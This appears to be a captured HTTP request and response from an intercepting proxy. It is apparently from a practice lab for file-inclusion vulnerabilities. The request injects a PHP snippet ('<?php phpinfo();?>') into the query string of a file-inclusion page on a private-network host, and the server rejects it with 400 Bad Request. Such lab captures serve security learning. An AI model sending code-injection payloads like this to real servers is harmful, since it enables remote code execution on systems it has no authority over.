 Request
Pretty Raw Hex \n
1 GET /06/vul/fileinclude/fi_local.php?<?php phpinfo();?> HTTP/1.1
2 Host: 192.168.50.42
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://192.168.50.42/06/vul/fileinclude/fi_local.php?filename=file1.php&submit=Submit+Query
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Date: Thu, 02 Dec 2021 08:57:09 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Content-Length: 301
5 Connection: close
6 Content-Type: text/html; charset=iso-8859-1
7
8 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
9 <html>
<head>
10 <title>
400 Bad Request
</title>
11 </head>
<body>
12 <h1>
Bad Request
</h1>
13 <p>
Your browser sent a request that this server could not understand.<br />
14 </p>
15 <hr>
16 <address>
Apache/2.4.18 (Ubuntu) Server at 127.0.1.1 Port 80
</address>
17 </body>
</html>
18